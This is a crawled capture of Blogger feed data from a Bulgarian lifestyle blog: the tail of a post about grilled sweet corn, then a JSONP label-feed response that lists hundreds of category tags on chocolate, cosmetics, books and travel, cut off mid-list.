\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E?alt=json-in-script&callback=related_results_labels
body_size: 16686
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа 